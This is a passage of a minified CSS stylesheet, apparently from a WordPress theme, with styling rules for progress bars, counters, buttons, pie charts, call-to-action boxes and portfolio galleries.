.progress_content_outer{height:200px;position:relative;background:#f3f3f3;background:#f9f9f9 -ms-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -moz-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -o-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -webkit-gradient(linear,left bottom,left top,color-stop(0,#f3f3f3),color-stop(1,#f9f9f9));background:#f9f9f9 -webkit-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 linear-gradient(to top,#f3f3f3 0,#f9f9f9 100%);border:1px solid #eaeaea}.q_progress_bars_vertical .progress_content_outer,.q_progress_bars_vertical .progress_content_outer .progress_content{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.q_progress_bars_vertical .progress_number{font-size:18px;line-height:1em;color:#333;display:block;position:relative;font-weight:300;margin-bottom:14px}.q_progress_bars_vertical .progress_title{margin-bottom:.7777777777777778em;margin-top:1em}.q_progress_bars_vertica .progress_text{display:inline-block;line-height:18px}.q_progress_bars_vertical .progress_content_outer .progress_content{display:inline-block;width:100%;position:absolute;bottom:0;left:-1px;border:1px solid #ed6003;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);background:#ed6003;background:#ffa500 -ms-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -moz-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -o-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -webkit-gradient(linear,left bottom,left top,color-stop(0,#ed6003),color-stop(1,#ffa500));background:#ffa500 -webkit-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 linear-gradient(to top,#ed6003 0,#ffa500 100%)}.q_counter_holder{display:block;opacity:0;-webkit-transition:opacity .4s ease 0s;-moz-transition:opacity .4s ease 0s;-o-transition:opacity .4s ease 0s;padding:20px 0}.q_counter_holder.boxed_counter{border:1px solid #eaeaea;padding:20px 40px;background-color:#fff}.q_counter_holder.left{text-align:left}.q_counter_holder.right{text-align:right}.q_counter_holder.center{text-align:center;padding:20px 40px}.q_counter_holder span.counter{font-size:50px;line-height:1em;font-weight:500;color:#ffa500;font-family:inherit;overflow:hidden;display:inline-block!important;height:1em}.q_counter_holder .separator.small{background-color:#eaeaea;margin:2px auto 7px auto}.q_counter_holder.left .separator.small{margin-left:0;margin-right:auto}.q_counter_holder.right .separator.small{margin-left:auto;margin-right:0}.q_box_holder{display:block;position:relative;border:1px solid transparent;z-index:200}.q_box_holder.with_icon{border:1px solid #eaeaea;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.box_holder_inner{padding:30px 20px;display:block}.q_box_holder.with_icon .box_holder_inner.tiny{padding:37px 20px 30px}.q_box_holder.with_icon .box_holder_inner.small{padding:45px 20px 30px}.q_box_holder.with_icon .box_holder_inner.medium{padding:58px 20px 30px}.q_box_holder.with_icon .box_holder_inner.large{padding:71px 20px 30px}.q_box_holder.with_icon .box_holder_inner.very_large{padding:85px 20px 30px}.box_holder_inner.left{text-align:left}.box_holder_inner.right{text-align:right}.box_holder_inner.center{text-align:center}.box_holder_icon{position:absolute;display:block;left:50%;top:0;z-index:250}.box_holder_icon_inner{margin:-50% 0 0 -50%}.box_holder_icon_inner.circle,.box_holder_icon_inner.image,.box_holder_icon_inner.square{margin:-50% 0 0 -50%}.box_holder_icon_inner.circle .fa-stack,.circle .icon_holder .fa-stack{-o-border-radius:2em;-moz-border-radius:2em;-webkit-border-radius:2em;-ms-border-radius:2em;border-radius:2em;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.box_holder_icon .fa-stack i{color:#ffa500}.box_holder_icon_inner.tiny i.fa-circle{font-size:40px}.box_holder_icon_inner.image.tiny img{height:35px}.box_holder_icon_inner.image.small img{height:52px}.box_holder_icon_inner.image.medium img{height:78px}.box_holder_icon_inner.image.large img{height:104px}.box_holder_icon_inner.image.very_large img{height:130px}#submit_comment,.drop_down .wide .second ul li .qbutton,.drop_down .wide .second ul li ul li .qbutton,.load_more a,.post-password-form input[type=submit],.qbutton{position:relative;display:inline-block;width:auto;height:35px;line-height:35px;margin:0;padding:0 16px;font-size:14px;font-weight:400;text-align:left;color:#fff;font-family:inherit;text-decoration:none;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;-o-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;text-shadow:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);border:1px solid #ed6003;background:#ed6003;background:#ffa500 -ms-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -moz-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -o-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -webkit-gradient(linear,left bottom,left top,color-stop(0,#ed6003),color-stop(1,#ffa500));background:#ffa500 -webkit-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 linear-gradient(to top,#ed6003 0,#ffa500 100%);box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.wpb_row #submit_comment,.wpb_row .drop_down .wide .second ul li .qbutton,.wpb_row .drop_down .wide .second ul li ul li .qbutton,.wpb_row .load_more a,.wpb_row .qbutton{box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.qbutton.dark,.qbutton.green{color:#fff}.qbutton.dark{border:1px solid #ed6003;background:#ed6003;background:#ffa500 -ms-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -moz-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -o-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -webkit-gradient(linear,left bottom,left top,color-stop(0,#ed6003),color-stop(1,#ffa500));background:#ffa500 -webkit-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 linear-gradient(to top,#ed6003 0,#ffa500 100%)}.qbutton.gray{color:#ffa500;border:1px solid #eaeaea;background:#eee;background:#f9f9f9 -ms-linear-gradient(bottom,#eee 0,#f9f9f9 100%);background:#f9f9f9 -moz-linear-gradient(bottom,#eee 0,#f9f9f9 100%);background:#f9f9f9 -o-linear-gradient(bottom,#eee 0,#f9f9f9 100%);background:#f9f9f9 -webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(1,#f9f9f9));background:#f9f9f9 -webkit-linear-gradient(bottom,#eee 0,#f9f9f9 100%);background:#f9f9f9 linear-gradient(to top,#eee 0,#f9f9f9 100%)}.qbutton.green{border:1px solid #94bd27;background:#9dbf00;background:#b4cf00 -ms-linear-gradient(bottom,#9dbf00 0,#b4cf00 100%);background:#b4cf00 -moz-linear-gradient(bottom,#9dbf00 0,#b4cf00 100%);background:#b4cf00 -o-linear-gradient(bottom,#9dbf00 0,#b4cf00 100%);background:#b4cf00 -webkit-gradient(linear,left bottom,left top,color-stop(0,#9dbf00),color-stop(1,#b4cf00));background:#b4cf00 -webkit-linear-gradient(bottom,#9dbf00 0,#b4cf00 100%);background:#b4cf00 linear-gradient(to top,#9dbf00 0,#b4cf00 100%)}.qbutton.dark:hover,.qbutton.green:hover{color:#fff}.qbutton.gray:hover{color:#ffa500}#submit_comment:hover,.drop_down .wide .second ul li .qbutton:hover,.drop_down .wide .second ul li ul li .qbutton:hover,.load_more a:hover,.post-password-form input[type=submit]:hover,.qbutton.medium:hover,.qbutton:hover{background-image:url(img/button-bg-px.png)!important;color:#fff;text-decoration:none}.qbutton.big_large,.qbutton.big_large_full_width{height:57px;line-height:57px;font-size:18px;padding:0 22px}.qbutton.big_large_full_width{width:100%;padding:0;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.qbutton.large{height:47px;line-height:47px;font-size:15px;padding:0 22px}.qbutton.medium{height:42px;line-height:42px;font-size:14px}.qbutton.small{height:35px;line-height:35px;font-size:14px}.qbutton.tiny{height:25px;line-height:25px;padding:0 10px;font-size:11px}#submit_comment,.load_more.tiny a{height:39px;line-height:39px;font-size:12px;padding:0 18px}.qbutton.left{text-align:left}.qbutton.right{text-align:right}.qbutton.center{text-align:center}.qbutton i{margin:0 0 0 10px}.qbutton.large i{margin:0 0 0 17px}.qbutton.medium i{margin:0 0 0 15px}.qbutton.small i{margin:0 0 0 10px}.qbutton.tiny i{margin:0 0 0 8px}.qbutton.big_large i,.qbutton.big_large_full_width i{margin:0 0 0 19px}.easyPieChart{position:relative}.easyPieChart canvas{position:absolute;top:0;left:0}.q_pie_chart_holder,.q_pie_chart_with_icon_holder{display:block;margin:0 0 30px;opacity:0;-webkit-transition:opacity .3s ease 0s;-moz-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s}.wpb_column>.wpb_wrapper .q_pie_chart_holder:last-child,.wpb_column>.wpb_wrapper .q_pie_chart_with_icon_holder:last-child{margin-bottom:30px}.q_percentage{font-size:18px;font-weight:300;color:#333;text-align:center;margin:0 auto;opacity:0;-webkit-transition:opacity .3s ease 0s;-moz-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s}.q_percentage_with_icon{color:#ffa500;text-align:center;margin:0 auto;opacity:0;-webkit-transition:opacity .3s ease 0s;-moz-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s;-webkit-backface-visibility:hidden}.q_pie_chart_holder .tocounter{float:none;margin:0}.q_percentage_with_icon i{float:none;margin:0;vertical-align:middle!important;color:#333}.q_pie_chart_holder .pie_chart_text,.q_pie_chart_with_icon_holder .pie_chart_text{text-align:center;margin:28px 0 0}.q_pie_chart_holder .pie_chart_text .pie_title,.q_pie_chart_with_icon_holder .pie_chart_text .pie_title{margin:0 0 .35em}.image_with_text{display:inline-block;width:100%;position:relative}.image_with_text img{display:block;margin:0 0 22px 0}.call_to_action{position:relative;display:block;padding:28px 21px;border:1px solid #eaeaea;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.call_to_action.with_icon .text_wrapper .call_to_action_text{padding:0 0 0 54px}.call_to_action .text_wrapper{position:relative}.call_to_action .text_wrapper .call_to_action_icon_holder{position:absolute;height:100%}.call_to_action .text_wrapper .call_to_action_icon{display:table;height:100%}.call_to_action .text_wrapper .call_to_action_icon_inner{display:table-cell;height:100%;vertical-align:middle}.call_to_action .column2.button_wrapper{text-align:right}.call_to_action .column2.button_wrapper .qbutton{position:absolute;right:21px;top:50%;margin:-18px 0 0 0}.full_width .parallax_content{width:1100px;margin:0 auto}section.section section.parallax{margin:-50px 0}.boxed section.section section.parallax{margin:-50px -25px}.boxed .full_width .parallax_content{width:auto;margin:0;padding:0 25px}section.parallax_section_holder{background-repeat:no-repeat;background-color:transparent;background-attachment:fixed;background-position:center 0;padding:1px 0}.touch section.parallax_section_holder{background-attachment:scroll}.parallax_content.left{text-align:left}.parallax_content.center{text-align:center}.parallax_content.right{text-align:right}.portfolio_single{display:block;position:relative}.lightbox_single_portfolio,.portfolio_detail,.portfolio_single_text_holder{position:relative}.portfolio_single .flexslider,.portfolio_single .portfolio_single_text_holder{margin:0 0 40px}.portfolio_single .portfolio_images .fluid-width-video-wrapper,.portfolio_single .portfolio_images img{margin:0 0 18px}.portfolio_single .portfolio_container{position:relative;z-index:200}.portfolio_single h3{margin:0 0 8px;padding:0 70px 0 0}.portfolio_single h6{margin:1px 0 2px 0}.portfolio_detail.portfolio_single_follow{position:relative}.portfolio_detail .info{padding:0 0 9px;margin:0 0 8px}.portfolio_detail .info:last-child{border:0}.video_holder{position:relative;width:100%;display:block;min-height:1px}.portfolio_single .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.portfolio_single .video{margin:0 0 44px;position:relative}.portfolio_single .video .video-wrap{overflow:hidden;position:relative;width:100%;z-index:10}.portfolio_single .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important;width:100%!important;height:100%!important}.portfolio_single .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:100%!important;width:100%!important;overflow:hidden}.portfolio_single .video .video-wrap .mejs-mediaelement{background:0 0!important;border:0!important}.portfolio_single .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.portfolio_single .mejs-container .mejs-controls{visibility:visible!important}.portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider{display:none!important}.flexslider .slides .mejs-poster img,.portfolio_slider .portfolio_slides .mejs-poster img{display:none}.portfolio_single .flexslider .video .video-wrap{margin:0}.portfolio_navigation{display:inline-block;width:100%;text-align:center;padding:28px 0 50px;z-index:100;position:relative}.portfolio_navigation .portfolio_button,.portfolio_navigation .portfolio_next,.portfolio_navigation .portfolio_prev{display:inline-block;height:35px;line-height:35px}.portfolio_navigation .portfolio_prev{position:absolute;left:0}.portfolio_navigation .portfolio_next{position:absolute;right:0}.portfolio_navigation .portfolio_next a,.portfolio_navigation .portfolio_prev a{position:relative;display:inline-block;width:36px;height:36px;line-height:36px;margin:0 5px 0 0;text-align:center;color:#333;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;border:1px solid #eaeaea;outline:0;-o-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;text-shadow:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);background:#f3f3f3;background:#f9f9f9 -ms-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -moz-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -o-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -webkit-gradient(linear,left bottom,left top,color-stop(0,#f3f3f3),color-stop(1,#f9f9f9));background:#f9f9f9 -webkit-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 linear-gradient(to top,#f3f3f3 0,#f9f9f9 100%)}.portfolio_navigation .portfolio_button a{background-image:url(img/portfolio_list_button.png);background-position:0 0;background-repeat:no-repeat;width:19px;display:block;height:19px;margin:8px 0 0 0}.portfolio_navigation .portfolio_button a:hover{background-image:url(img/portfolio_list_button_hover.png)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dpi){.portfolio_navigation .portfolio_button a{background-image:url(img/portfolio_list_button@1_5x.png);-o-background-size:19px 19px;-webkit-background-size:19px 19px;-moz-background-size:19px 19px;background-size:19px 19px}.portfolio_navigation .portfolio_button a:hover{background-image:url(img/portfolio_list_button_hover@1_5x.png)}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dpi){.portfolio_navigation .portfolio_button a{background-image:url(img/portfolio_list_button@2x.png);-o-background-size:19px 19px;-webkit-background-size:19px 19px;-moz-background-size:19px 19px;background-size:19px 19px}.portfolio_navigation .portfolio_button a:hover{background-image:url(img/portfolio_list_button_hover@2x.png)}}.portfolio_navigation .portfolio_next a:hover,.portfolio_navigation .portfolio_prev a:hover{background-image:url(img/button-bg-px.png)!important}.portfolio_navigation .portfolio_next a i,.portfolio_navigation .portfolio_prev a i{line-height:36px;font-size:16px;color:#333}.portfolio_social_holder{width:100%;display:inline-block}.portfolio_social_holder a{color:#333}.portfolio_social_holder a:hover{color:#ffa500}.portfolio_single .portfolio_social_holder .portfolio_like,.portfolio_single .portfolio_social_holder .portfolio_share{display:inline-block;margin:0}.portfolio_single .portfolio_social_holder .portfolio_share{margin:0 0 0 18px}.portfolio_gallery{display:inline-block;width:100%;position:relative;margin:0 0 15px 0}.portfolio_single .portfolio_gallery{margin:0 0 3px 0}.portfolio_gallery a{position:relative;float:left;display:inline-block;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.portfolio_gallery a.v2{width:49%;margin:0 2% 2% 0}.portfolio_gallery a.v3{width:32%;margin:0 2% 2% 0}.portfolio_gallery a.v4{width:23.5%;margin:0 2% 2% 0}.portfolio_gallery a.v2:nth-child(2n),.portfolio_gallery a.v3:nth-child(3n),.portfolio_gallery a.v4:nth-child(4n){margin:0 0 2% 0}.portfolio_gallery a frame,.portfolio_gallery a img{position:relative;display:block;width:100%;z-index:100}.portfolio_gallery iframe{min-height:200px}.portfolio_gallery a .gallery_text_holder{background-color:#000;background-color:rgba(0,0,0,.5);position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;z-index:200;opacity:0;visibility:visible;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s}.portfolio_gallery a img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.portfolio_gallery a:hover .gallery_text_holder{opacity:1}.portfolio_gallery a .gallery_text_inner{display:table;text-align:center;vertical-align:middle;width:100%;height:100%}.portfolio_gallery a .gallery_text_inner h5{display:table-cell;text-align:center;vertical-align:middle;width:100%;height:100%;margin:0;padding:0 15px;color:#fff}.projects_holder_outer{margin:0;display:block;width:100%}.projects_holder_outer .container .container_inner{padding:0}.full_width .projects_holder_outer.portfolio_no_space .filter_outer{margin-left:0;margin-right:0;width:100%}.full_width .projects_holder_outer.v4 .hover_text,.full_width .projects_holder_outer.v4 .standard,.full_width .projects_holder_outer.v5 .hover_text,.full_width .projects_holder_outer.v5 .standard,.full_width .projects_holder_outer.v6 .hover_text,.full_width .projects_holder_outer.v6 .standard{width:95%;margin:0 auto}.full_width .section_inner .projects_holder_outer.v4 .hover_text,.full_width .section_inner .projects_holder_outer.v4 .standard,.full_width .section_inner .projects_holder_outer.v5 .hover_text,.full_width .section_inner .projects_holder_outer.v5 .standard,.full_width .section_inner .projects_holder_outer.v6 .hover_text,.full_width .section_inner .projects_holder_outer.v6 .standard{width:100%}.full_width .projects_holder_outer.v4 .hover_text.no_space,.full_width .projects_holder_outer.v5 .hover_text.no_space,.full_width .projects_holder_outer.v6 .hover_text.no_space{width:100%;margin:0}.projects_holder{font-size:.1px;line-height:0;list-style-type:none;text-align:justify}.projects_holder:after,.projects_holder:before{content:"";display:inline-block!important;width:100%}.projects_holder>.mix{display:none;position:relative;vertical-align:top;-webkit-transition:all .7s ease-out;-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;transition:all .7s ease-out;text-align:left}.projects_holder .mix .image{position:relative;display:block;overflow:hidden;width:100%;-moz-transform:translateZ(0);-webkit-transform:translateZ(0)}.projects_holder article .image img{position:relative;display:block;width:100%;z-index:100}.projects_holder article .image_holder,.projects_holder article .portfolio_description{display:block;position:relative}.projects_holder article .portfolio_description{padding:12px 0 12px;text-align:center;border:1px solid #eaeaea;border-top:none;background-color:#fff}.standard_no_space.projects_holder article .portfolio_description{margin:0 -1px 0 0}.projects_holder article .portfolio_description .portfolio_title{display:block}.portfolio_slider .image_holder .separator,.projects_holder article .hover_feature_holder_title .separator,.projects_holder article .portfolio_description .separator{background-color:#ffa500;display:block;height:1px;margin:12px auto 9px;position:relative;width:46px}.projects_holder.hover_text article .hover_feature_holder_title .separator{background-color:#fff}.projects_holder.hover_text article .hover_feature_holder_title .portfolio_title a,.projects_holder.hover_text article span.text_holder span.text_inner .hover_feature_holder_title .project_category{color:#fff}.projects_holder article .portfolio_description .project_category,.projects_holder.hover_text article .project_category{line-height:18px;display:block;font-size:12px}.portfolio_single .portfolio_like{position:relative;display:inline-block;cursor:pointer;float:left;padding:0;margin:35px 15px 0 0}.portfolio_like a,.portfolio_single .portfolio_like a{display:block;font-size:14px;line-height:14px;text-align:center}.portfolio_like a i,.portfolio_single .portfolio_like a i{display:block;color:#d4d4d4;margin:0 0 8px;font-size:19px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out}.portfolio_single .portfolio_like a i{display:inline-block;margin:0 8px 0 0;color:#a0a0a0}.portfolio_like span{display:block;color:#888}.portfolio_single .portfolio_like span{display:inline-block;line-height:19px;color:#333}.portfolio_slider .portfolio_like a i,.portfolio_slider .portfolio_like a.liked i,.portfolio_slider .portfolio_like a:hover i,.portfolio_slider .portfolio_like span{color:#e0e0e0}.portfolio_like a.liked i,.portfolio_like a:hover i,.portfolio_single .portfolio_like a.liked i,.portfolio_single .portfolio_like a:hover i{color:#ffa500}.projects_holder article span.text_holder{background-color:#000;background-color:rgba(0,0,0,.5);bottom:0;display:inline-block;height:100%;left:0;opacity:0;position:absolute;transition:opacity .4s ease-in-out;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;visibility:visible;overflow:hidden;width:100%;z-index:200}.touch .projects_holder article span.text_holder{display:none!important;height:0!important;width:0!important;opacity:0!important;visibility:hidden!important}.projects_holder article:hover span.text_holder{height:100%!important}.projects_holder article .image_holder:hover span.text_holder{opacity:1}.projects_holder.hover_text.with_mask article .image_holder:hover .image_hover{opacity:0}.projects_holder article span.text_holder span.text_outer{display:table;text-align:center;vertical-align:middle;width:100%;height:100%;overflow:hidden}.projects_holder article span.text_holder span span.text_inner{display:table-cell;text-align:center;vertical-align:middle;width:100%;height:100%;margin:0;padding:0}.projects_holder article span.text_holder span span.text_inner .project_category{color:#a6a6a6;display:block;font-size:14px;line-height:22px}.projects_holder article .feature_holder,.projects_holder article .feature_holder .feature_holder_icons{display:inline-block}.projects_holder.hover_text article .feature_holder{width:100%}.projects_holder.hover_text article .feature_holder .feature_holder_icons{margin:15px 0 0 0}.portfolio_slider,.portfolio_slides .image_holder{position:relative;display:block;-webkit-backface-visibility:hidden}.portfolio_slides .image_pixel_hover{position:absolute;height:100%;width:100%;display:block;background-color:transparent;-webkit-transition:background-color .4s ease .1s;-moz-transition:background-color .4s ease .1s;-o-transition:background-color .4s ease .1s;-ms-transition:background-color .4s ease .1s;transition:background-color .4s ease .1s}.touch .portfolio_slides .image_pixel_hover{display:none!important}.portfolio_slides li:hover .image_pixel_hover{background-color:#000;background-color:rgba(0,0,0,.5)}.portfolio_slides .image_holder .image{position:relative;display:block;overflow:hidden;width:100%;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.portfolio_slides li:hover .image{-webkit-transform:translateY(-45px);-moz-transform:translateY(-45px);-ms-transform:translateY(-45px);transform:translateY(-45px)}.touch .portfolio_slides li:hover .image{-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;transform:none!important}.portfolio_slides .hover_feature_holder{position:absolute;display:block;top:auto;bottom:0;left:0;width:100%;height:auto}.touch .portfolio_slides .hover_feature_holder{display:none!important}.portfolio_slides .hover_feature_holder_icons{position:relative;opacity:0;text-align:center;display:inline-block;width:100%;margin:0 0 30px;-webkit-transition:opacity .4s ease-in-out .1s;-moz-transition:opacity .4s ease-in-out .1s;-o-transition:opacity .4s ease-in-out .1s;-ms-transition:opacity .4s ease-in-out .1s;transition:opacity .4s ease-in-out .1s;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.portfolio_slides li:hover .hover_feature_holder_icons{opacity:1}.portfolio_slides .hover_feature_holder_icons_inner{display:inline-block;position:relative}.portfolio_slides .hover_feature_holder_outer{position:relative;bottom:0!important;opacity:1!important;top:auto}.portfolio_slides .hover_feature_holder_inner{height:auto;width:100%;top:auto;bottom:0;min-height:45px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;background-color:#fff;padding:10px 3%;opacity:0;text-align:center;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s,opacity .1s .3s;-moz-transition:-moz-transform .4s,opacity .1s .3s;transition:transform .4s,opacity .1s .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.portfolio_slides li:hover .hover_feature_holder_inner{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .4s,opacity .1s;-moz-transition:-moz-transform .4s,opacity .1s;transition:transform .4s,opacity .1s}.projects_holder.hover_text article .image_holder{overflow:hidden}.portfolio_slider .portfolio_like,.portfolio_slider a.lightbox,.portfolio_slider a.preview,.projects_holder article .portfolio_like,.projects_holder article a.lightbox,.projects_holder article a.preview{position:relative;display:inline-block;top:30px;float:left;font-size:14px;margin:0;padding:0;opacity:0;border:1px solid #fff;background-color:rgba(255,255,255,.15);border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;-o-border-radius:100px;width:40px;height:40px;-webkit-transition:top .3s ease-in-out,opacity .4s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;-moz-transition:top .3s ease-in-out,opacity .4s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;-o-transition:top .3s ease-in-out,opacity .4s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;transition:top .3s ease-in-out,opacity .4s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.portfolio_slider a.lightbox,.projects_holder article a.lightbox{margin:0 10px 0 0}.portfolio_slider .portfolio_like,.projects_holder article .portfolio_like{margin:0 0 0 10px}.projects_holder article a.preview{-webkit-transition:top .3s ease-in-out,opacity .4s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;-webkit-transition-delay:.1s,.1s,0s,0s;-moz-transition:top .3s ease-in-out .1s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out;-o-transition:top .3s ease-in-out .1s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out;transition:top .3s ease-in-out .1s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out}.projects_holder article .portfolio_like{-webkit-transition:top .3s ease-in-out,opacity .4s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;-webkit-transition-delay:.2s,.2s,0s,0s;-moz-transition:top .3s ease-in-out .2s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out;-o-transition:top .3s ease-in-out .2s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out;transition:top .3s ease-in-out .2s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out}.portfolio_slider .portfolio_like,.portfolio_slider a.lightbox,.portfolio_slider a.preview{-webkit-transition:none;-webkit-transition-delay:0;-moz-transition:none;-o-transition:none;transition:none}.portfolio_slider li:hover .portfolio_like,.portfolio_slider li:hover a.lightbox,.portfolio_slider li:hover a.preview,.projects_holder article:hover a.lightbox,.projects_holder article:hover a.preview,.projects_holder article:hover span.portfolio_like{opacity:1;top:0}.portfolio_slider .portfolio_like i,.portfolio_slider a.lightbox i,.portfolio_slider a.preview i,.projects_holder article .portfolio_like i,.projects_holder article a.lightbox i,.projects_holder article a.preview i{position:relative;display:block;line-height:40px;font-size:16px;color:#fff;opacity:1;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out}.portfolio_slider .portfolio_like i,.projects_holder article .portfolio_like i{line-height:20px;margin:4px 0 0 0}.portfolio_like .qode-like-count span{display:none}.portfolio_slider .portfolio_like a:hover,.portfolio_slider a.lightbox:hover i,.portfolio_slider a.preview:hover i,.projects_holder article .portfolio_like a:hover,.projects_holder article a.lightbox:hover i,.projects_holder article a.preview:hover i{opacity:.7}.portfolio_slider article .portfolio_like .qode-like-count,.projects_holder article .portfolio_like .qode-like-count{font-size:14px;line-height:14px;color:#fff}.projects_holder .filler{display:inline-block;height:0}.projects_holder.v6 .mix,.projects_holder.v6.hover_text .mix{width:15.7%;margin:0 0 1.2%}.projects_holder.v6.hover_text .mix{margin:0 0 1.7%}.projects_holder.v6 .filler,.projects_holder.v6.hover_text .filler{width:15.7%}.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v6.standard_no_space .mix{width:16.66%;margin:0}.projects_holder.v6.standard_no_space .mix{margin:0 0 0}.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v6.standard_no_space .filler{width:16.66%}.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser 